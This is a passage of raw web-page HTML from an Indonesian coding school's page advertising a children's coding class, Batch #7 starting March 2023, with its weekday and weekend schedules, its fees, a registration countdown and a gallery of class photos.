									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8aade88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8aade88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f9e67e5" data-id="f9e67e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99ae55d elementor-widget elementor-widget-heading" data-id="99ae55d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Kelas Coding Anak Reguler Batch #7 akan dimulai bulan Maret 2023</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-38b072b elementor-widget elementor-widget-heading" data-id="38b072b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pendaftaran akan dibuka hingga 14 Maret 2023</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-0851135 elementor-widget elementor-widget-heading" data-id="0851135" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pendaftaran akan ditutup dalam:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3074720 elementor-widget elementor-widget-eael-countdown" data-id="3074720" data-element_type="widget" data-widget_type="eael-countdown.default">
				<div class="elementor-widget-container">
					
		<div class="eael-countdown-wrapper" data-countdown-id="3074720" data-expire-type="text" data-countdown-type="due_date" data-expiry-text="Pendaftaran Kelas Coding Anak #7 sudah ditutup, sampai bertemu di batch berikutnya :)" data-expiry-title="Pendaftaran Sudah ditutup!">
			<div class="eael-countdown-container eael-countdown-label-block   ">
                                    <ul id="eael-countdown-3074720" class="eael-countdown-items" data-date="Mar 15 2023 0:00:00 +7">
                        <li class="eael-countdown-item"><div class="eael-countdown-days"><span data-days class="eael-countdown-digits">00</span><span class="eael-countdown-label">Hari</span></div></li>                        <li class="eael-countdown-item"><div class="eael-countdown-hours"><span data-hours class="eael-countdown-digits">00</span><span class="eael-countdown-label">Jam</span></div></li>                        <li class="eael-countdown-item"><div class="eael-countdown-minutes"><span data-minutes class="eael-countdown-digits">00</span><span class="eael-countdown-label">Menit</span></div></li>                        <li class="eael-countdown-item"><div class="eael-countdown-seconds"><span data-seconds class="eael-countdown-digits">00</span><span class="eael-countdown-label">Detik</span></div></li>                    </ul>
                    <div class="eael-countdown-expiry-template" style="display: none;">
                                            </div>
               
			    <div class="clearfix"></div>
			</div>
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-8fff8f6 elementor-button-danger elementor-align-center elementor-widget elementor-widget-button" data-id="8fff8f6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://bit.ly/kids-class-reguler-batch7">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-check-circle"></i>			</span>
									<span class="elementor-button-text">Daftar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-85b0fac elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="85b0fac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b69ab9" data-id="3b69ab9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0281c80 elementor-widget elementor-widget-text-editor" data-id="0281c80" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Pilihan Waktu								</div>
				</div>
				<div class="elementor-element elementor-element-e4c88f5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e4c88f5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-af2542b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af2542b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-15de5a9" data-id="15de5a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb4ca47 elementor-widget elementor-widget-text-editor" data-id="cb4ca47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Weekday								</div>
				</div>
				<div class="elementor-element elementor-element-72f0124 elementor-widget elementor-widget-text-editor" data-id="72f0124" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Hari: <strong>Senin &#8211; Jumat</strong>								</div>
				</div>
				<div class="elementor-element elementor-element-5195426 elementor-widget elementor-widget-text-editor" data-id="5195426" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Pertemuan: <strong>1 x per minggu @ 90 menit</strong>								</div>
				</div>
				<div class="elementor-element elementor-element-78db8a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78db8a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"><strong>09:00 - 10:30</strong></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"><strong>11:00 - 12:30</strong></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"><strong>13:30 - 15:00</strong></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"><strong>15:30 - 17:00</strong></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59d91fc" data-id="59d91fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-faa1869 elementor-widget elementor-widget-text-editor" data-id="faa1869" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Weekend								</div>
				</div>
				<div class="elementor-element elementor-element-5a3f459 elementor-widget elementor-widget-text-editor" data-id="5a3f459" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Hari: <strong>Sabtu atau Minggu</strong>								</div>
				</div>
				<div class="elementor-element elementor-element-6e907a1 elementor-widget elementor-widget-text-editor" data-id="6e907a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Pertemuan: <strong>1 x per minggu @ 90 menit</strong>								</div>
				</div>
				<div class="elementor-element elementor-element-b9e1d73 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b9e1d73" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"><strong>09:00 - 10:30</strong></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"><strong>11:00 - 12:30</strong></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"><strong>13:30 - 15:00</strong></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"><strong>15:30 - 17:00</strong></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b20b25 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5b20b25" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8a0428" data-id="f8a0428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b63f6a2 elementor-widget elementor-widget-text-editor" data-id="b63f6a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Biaya								</div>
				</div>
				<div class="elementor-element elementor-element-de89df2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="de89df2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-280bb88 elementor-widget elementor-widget-text-editor" data-id="280bb88" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<center>Biaya kursus untuk Kelas Zuhair (SMP) adalah sebagai berikut:</center>								</div>
				</div>
				<div class="elementor-element elementor-element-32e2ffe elementor-widget elementor-widget-text-editor" data-id="32e2ffe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<center>&#8211; Biaya Pendaftaran: <strong> Rp. 200.000</strong>/level<br />&#8211; Biaya Kursus:<br /><strong>Rp. 350.000</strong> / bulan (weekday)<br /><strong>Rp. 400.000</strong> / bulan (weekend)</center>								</div>
				</div>
				<div class="elementor-element elementor-element-579ed83 elementor-widget elementor-widget-spacer" data-id="579ed83" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8676ee9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8676ee9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a566ab" data-id="0a566ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fee0a2e elementor-widget elementor-widget-heading" data-id="fee0a2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Kelas Coding Anak Reguler Batch #7 akan dimulai bulan Maret 2023</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1ff197d elementor-widget elementor-widget-heading" data-id="1ff197d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pendaftaran akan dibuka hingga 14 Maret 2023</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-54409d6 elementor-widget elementor-widget-heading" data-id="54409d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Pendaftaran akan ditutup dalam:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-8d1edd8 elementor-widget elementor-widget-eael-countdown" data-id="8d1edd8" data-element_type="widget" data-widget_type="eael-countdown.default">
				<div class="elementor-widget-container">
					
		<div class="eael-countdown-wrapper" data-countdown-id="8d1edd8" data-expire-type="text" data-countdown-type="due_date" data-expiry-text="Pendaftaran Kelas Coding Anak #7 sudah ditutup, sampai bertemu di batch berikutnya :)" data-expiry-title="Pendaftaran Sudah ditutup!">
			<div class="eael-countdown-container eael-countdown-label-block   ">
                                    <ul id="eael-countdown-8d1edd8" class="eael-countdown-items" data-date="Mar 15 2023 0:00:00 +7">
                        <li class="eael-countdown-item"><div class="eael-countdown-days"><span data-days class="eael-countdown-digits">00</span><span class="eael-countdown-label">Hari</span></div></li>                        <li class="eael-countdown-item"><div class="eael-countdown-hours"><span data-hours class="eael-countdown-digits">00</span><span class="eael-countdown-label">Jam</span></div></li>                        <li class="eael-countdown-item"><div class="eael-countdown-minutes"><span data-minutes class="eael-countdown-digits">00</span><span class="eael-countdown-label">Menit</span></div></li>                        <li class="eael-countdown-item"><div class="eael-countdown-seconds"><span data-seconds class="eael-countdown-digits">00</span><span class="eael-countdown-label">Detik</span></div></li>                    </ul>
                    <div class="eael-countdown-expiry-template" style="display: none;">
                                            </div>
               
			    <div class="clearfix"></div>
			</div>
		</div>

					</div>
				</div>
				<div class="elementor-element elementor-element-54e4c71 elementor-button-danger elementor-align-center elementor-widget elementor-widget-button" data-id="54e4c71" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://bit.ly/kids-class-reguler-batch7">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-check-circle"></i>			</span>
									<span class="elementor-button-text">Daftar</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cad1cfb elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cad1cfb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cd65e8" data-id="2cd65e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fe119d elementor-widget elementor-widget-heading" data-id="0fe119d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Ayo bergabung bersama mereka</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5f271c9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f271c9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1aad389 gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="1aad389" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div class="tiled-gallery type-rectangular tiled-gallery-unresized" data-original-width="750" data-carousel-extra='null' itemscope itemtype="http://schema.org/ImageGallery" > <div class="gallery-row" style="width: 750px; height: 365px;" data-original-width="750" data-original-height="365" > <div class="gallery-group images-1" style="width: 508px; height: 365px;" data-original-width="508" data-original-height="365" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/neutron1.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="504"> <meta itemprop="height" content="361"> <img decoding="async" class=" lazy" data-attachment-id="18109" data-orig-file="https://rumahcoding.co.id/wp-content/uploads/2020/03/neutron1.jpg" data-orig-size="519,371" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="neutron1" data-image-description="&lt;p&gt;neutron1&lt;/p&gt; " data-medium-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/neutron1.jpg?fit=300%2C214&#038;ssl=1" data-large-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/neutron1.jpg?fit=519%2C371&#038;ssl=1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20504%20361'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/neutron1.jpg?w=504&#038;h=361&#038;ssl=1" data-srcset="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/neutron1.jpg?w=519&amp;ssl=1 519w, https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2020/03/neutron1.jpg?resize=300%2C214&amp;ssl=1 300w" width="504" height="361" data-original-width="504" data-original-height="361" itemprop="http://schema.org/image" title="neutron1" alt="neutron1" style="width: 504px; height: 361px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> neutron1 </div> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 242px; height: 365px;" data-original-width="242" data-original-height="365" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103234-scaled-e1576043871951.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="238"> <meta itemprop="height" content="179"> <img decoding="async" class=" lazy" data-attachment-id="16253" data-orig-file="https://rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103234-scaled-e1576043871951.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Redmi Note 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1561372353&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.84&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.071428571428571&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_20190624_103234" data-image-description="&lt;p&gt;Kelas Anak Liburan&lt;/p&gt; " data-medium-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103234-scaled-e1576043871951.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103234-scaled-e1576043871951.jpg?fit=750%2C563&#038;ssl=1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20179'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190624_103234-scaled-e1576043871951.jpg?w=238&#038;h=179&#038;ssl=1" width="238" height="179" data-original-width="238" data-original-height="179" itemprop="http://schema.org/image" title="IMG_20190624_103234" alt="Kelas Anak Liburan" style="width: 238px; height: 179px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Kelas Anak Liburan </div> </div> <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190628_110430-scaled-e1576043917964.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="238"> <meta itemprop="height" content="178"> <img decoding="async" class=" lazy" data-attachment-id="16254" data-orig-file="https://rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190628_110430-scaled-e1576043917964.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Redmi Note 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1561719870&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.84&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.071428571428571&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_20190628_110430" data-image-description="&lt;p&gt;Kelas Anak Liburan&lt;/p&gt; " data-medium-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190628_110430-scaled-e1576043917964.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190628_110430-scaled-e1576043917964.jpg?fit=750%2C563&#038;ssl=1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20238%20178'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190628_110430-scaled-e1576043917964.jpg?w=238&#038;h=178&#038;ssl=1" width="238" height="178" data-original-width="238" data-original-height="178" itemprop="http://schema.org/image" title="IMG_20190628_110430" alt="Kelas Anak Liburan" style="width: 238px; height: 178px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Kelas Anak Liburan </div> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 750px; height: 376px;" data-original-width="750" data-original-height="376" > <div class="gallery-group images-2" style="width: 250px; height: 376px;" data-original-width="250" data-original-height="376" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190705_104449-scaled-e1576044159145.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="246"> <meta itemprop="height" content="184"> <img decoding="async" class=" lazy" data-attachment-id="16255" data-orig-file="https://rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190705_104449-scaled-e1576044159145.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Redmi Note 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1562323489&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.84&quot;,&quot;iso&quot;:&quot;125&quot;,&quot;shutter_speed&quot;:&quot;0.0028985507246377&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_20190705_104449" data-image-description="&lt;p&gt;Kelas Anak Liburan&lt;/p&gt; " data-medium-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190705_104449-scaled-e1576044159145.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190705_104449-scaled-e1576044159145.jpg?fit=750%2C563&#038;ssl=1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20246%20184'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190705_104449-scaled-e1576044159145.jpg?w=246&#038;h=184&#038;ssl=1" width="246" height="184" data-original-width="246" data-original-height="184" itemprop="http://schema.org/image" title="IMG_20190705_104449" alt="IMG_20190624_103223" style="width: 246px; height: 184px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> IMG_20190624_103223 </div> </div> <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104910-scaled-e1576044906228.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="246"> <meta itemprop="height" content="184"> <img decoding="async" class=" lazy" data-attachment-id="16265" data-orig-file="https://rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104910-scaled-e1576044906228.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Redmi Note 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1561978150&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.84&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.058823529411765&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_20190701_104910" data-image-description="&lt;p&gt;Kelas anak liburan&lt;/p&gt; " data-medium-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104910-scaled-e1576044906228.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104910-scaled-e1576044906228.jpg?fit=750%2C563&#038;ssl=1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20246%20184'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190701_104910-scaled-e1576044906228.jpg?w=246&#038;h=184&#038;ssl=1" width="246" height="184" data-original-width="246" data-original-height="184" itemprop="http://schema.org/image" title="IMG_20190701_104910" alt="Kelas anak liburan" style="width: 246px; height: 184px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> Kelas anak liburan </div> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 500px; height: 376px;" data-original-width="500" data-original-height="376" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093112-scaled-e1576044946961.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="496"> <meta itemprop="height" content="372"> <img decoding="async" class=" lazy" data-attachment-id="16264" data-orig-file="https://rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093112-scaled-e1576044946961.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Redmi Note 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1562232672&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.84&quot;,&quot;iso&quot;:&quot;800&quot;,&quot;shutter_speed&quot;:&quot;0.071428571428571&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_20190704_093112" data-image-description="&lt;p&gt;kelas anak liburan&lt;/p&gt; " data-medium-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093112-scaled-e1576044946961.jpg?fit=300%2C225&#038;ssl=1" data-large-file="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093112-scaled-e1576044946961.jpg?fit=750%2C563&#038;ssl=1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20496%20372'%3E%3C/svg%3E" data-src="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093112-scaled-e1576044946961.jpg?w=496&#038;h=372&#038;ssl=1" width="496" height="372" data-original-width="496" data-original-height="372" itemprop="http://schema.org/image" title="IMG_20190704_093112" alt="kelas anak liburan" style="width: 496px; height: 372px;" /> </a> <div class="tiled-gallery-caption" itemprop="caption description"> kelas anak liburan </div> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 750px; height: 189px;" data-original-width="750" data-original-height="189" > <div class="gallery-group images-1" style="width: 250px; height: 189px;" data-original-width="250" data-original-height="189" > <div class="tiled-gallery-item tiled-gallery-item-small" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="https://i0.wp.com/rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093020-scaled-e1576045009910.jpg?ssl=1" border="0" itemprop="url"> <meta itemprop="width" content="246"> <meta itemprop="height" content="185"> <img decoding="async" class=" lazy" data-attachment-id="16267" data-orig-file="https://rumahcoding.co.id/wp-content/uploads/2019/12/IMG_20190704_093020-scaled-e1576045009910.jpg" data-orig-size="800,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Redmi Note 7&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1562232620&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;3.84&quot;,&quot;iso&quot;:&quot;640&quot;,&quot;shutter_speed&quot;:&quot;0.071428571428571&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="IMG_20190704_093020" 